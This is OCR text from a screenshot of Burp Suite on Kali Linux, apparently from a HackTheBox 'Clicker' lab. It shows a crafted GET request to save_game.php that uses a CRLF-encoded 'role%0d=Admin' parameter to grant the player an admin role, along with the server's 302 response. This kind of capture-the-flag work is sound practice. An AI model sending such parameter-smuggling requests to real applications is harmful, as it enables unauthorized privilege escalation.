 clicker.htb/play.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunt
Clicks: 0
Level: 1
1 - LevelUP Cost: 75
Save and close
Sequencer
Decoder
Comparer
Extender
Project options
User options
Alerts
Target
Proxy
Spider
Scanner
Intruder
Repeater
8 ×
9 ×
10 ×
11 ×
...
Go
Cancel
<
>
Follow redirection
Target: http://clicker.htb
?
Request
Raw
Params
Headers
Hex
GET
/save_game.php?clicks=0&level=1&role%0
d=Admin HTTP/1.1
Host: clicker.htb
User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://clicker.htb/play.php
Cookie:
PHPSESSID=sufjgvlfjcdiqk7fn7o7enn5g7
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Wed, 01 Nov 2023 14:12:54 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /index.php?msg=Game has been saved!
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8